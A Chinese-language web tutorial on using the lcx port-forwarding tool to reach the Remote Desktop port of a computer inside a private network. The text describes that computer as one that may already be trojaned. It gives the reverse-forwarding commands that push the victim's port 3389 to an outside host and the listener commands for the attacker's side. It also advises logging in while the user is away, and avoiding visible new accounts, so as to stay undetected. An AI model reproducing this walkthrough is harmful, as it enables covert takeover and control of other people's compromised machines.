windows中使用Lcx进行内网端口转发【图解】教程
在理论上只要网络连接的计算机都是可以访问的,但是在实际中往往由于技术水平等原因,很难实现它;例如局域网中的某台计算机仅仅开放了Web服务,该服务仅能供内网用户使用,而外网用户根本没有办法直接访问。因此要想让外网用户能够访问局域网中的系统服务,这必须进行端口映射等操作才行。端口映射在外网连接内网的时候经常用到,特别是要登陆远程终端服务时,使用端口映射就非常方便。
Lcx.exe是一个端口转发工具,相当于把机器A上的3389端口转发到具有外网IP地址的B机上,这样连接B机的3389端口就相当于连接A机的 3389端口。Lcx程序多用于被控制计算机(机器A)处于内网的情况,被控制机可能中了木马程序,虽然能够进行控制,但还是没有使用远程终端登陆到本机进行管理方便,因此在很多情况下,都会想方设法在被控制计算机上开启3389端口,然后通过lcx等程序进行端口转发,进而在本地连接到被控制计算机的远程终端并进行管理和使用。
1确定被控制计算机(机器A)的IP地址
在被控制计算机上开启远程终端,然后执行“ipconfig /all”命令,查看其网络配置情况,如图1所示,该计算机的ip地址为“192.168.80.129”
图1 确定被控制计算机的IP地址
2在被控制计算机(机器A)上执行端口转发命令
在被控制计算机上执行“lcx –slave 218.69.*.* 51 192.168.80.129 3389”,如图2所示,执行完毕后会给出一些提示,如果显示为“Make a Connection to 218.69.*.*:51”则表示端口转发正确。
图2在被控制计算机上执行转发命令
说明
lcx一共有三条命令,第一条命令(lcx –lister 51 3389)是在具有外网独立IP的计算机上执行,表示在本机上监听51端口,该端口主要是接受被控制计算机3389端口转发过来的数据。第二条命令 (lcx –slave 218.69.*.* 51 192.168.80.129 3389)表示将本机IP地址为192.168.80.129的3389端口转发到远程地址为“218.69.*.*”的51端口。第三条命令是端口转向。
3在本机(机器B)上执行监听命令
在本机上打开DOS命令提示符,然后到lcx.exe程序所在路径执行“lcx –lister 51 3389”命令,监听51端口,监听成功后,会显示如图3所示的数据。
图3 在本机上监听51端口
注意
(1)在本机上监听的端口必须是未使用的端口,可以使用“netstat -an |find “51″ ”命令进行查看,如果没有显示结果则表示51端口可以用来进行监听。
(2)被控制计算机与本机成功建立连接后会不停的显示连接数据,如图4所示,如果未出现数据发送和接受的情况,说明连接建立不成功。
图4 成功建立连接
4在本机使用远程终端进行登录
在DOS提示符下输入“mstsc”命令打开远程终端连接器,输入“127.0.0.1”后单击“连接”按钮进行远程终端连接,在出现登录界面后分别收入用户名和密码,验证通过后,即可远程进入被控制计算机的桌面,如图5所示,输入“ipconfig /all”以及“net user”命令来查看网络配置情况以及用户信息。
图5远程登入被控制计算机
注意
(1)如果被控制计算机是服务器,则在登陆时可以直接进行登陆;如果被控制计算机是Windows XP系统,则最好选择用户不在计算机的时间进行登陆,否则容易被发现。
(2)不要轻易在被控制计算机上建立账号,尤其是Windows XP,建立帐号后,会立即在登陆界面中进行显示。
5查看本地连接
在被控制计算机上使用“netstat -an”查看当前所有的连接时,可以看到被控制计算机时在跟自己进行远程终端连接,如图6所示,而实际的3389端口是跟本机的51端口进行连接的。
图6 查看实际网络连接
本案例通过使用lcx端口转发程序,成功的在本机连入被控制计算机的内网,可以很方便的对该计算机进行远程管理,在进行内网渗透时尤为有用。
相关文章
精彩推荐
-
 下载
下载创造与魔法九游版本
模拟经营 创造与魔法九游版本创造与魔法九游版采用了极致创新的魔幻游戏玩法感受,游戏具备最
-
 下载
下载疯狂医院达什医生中文版(Crazy Hospital)
模拟经营 疯狂医院达什医生中文版(Crazy Hospital)疯狂医院达什医生最新版是一款医院模拟经营类游戏,逼真的场景画
-
 下载
下载宝宝庄园官方版
模拟经营 宝宝庄园官方版宝宝庄园官方版是一款超级经典好玩的模拟经营类型的手游,这个游
-
 下载
下载桃源记官方正版
模拟经营 桃源记官方正版桃源记是一款休闲娱乐类的水墨手绘风格打造的模拟经营手游。玩家
-
 下载
下载长途巴士模拟器手机版
模拟经营 长途巴士模拟器手机版长途巴士模拟器汉化版是一款十分比真好玩的大巴车模拟驾驶运营类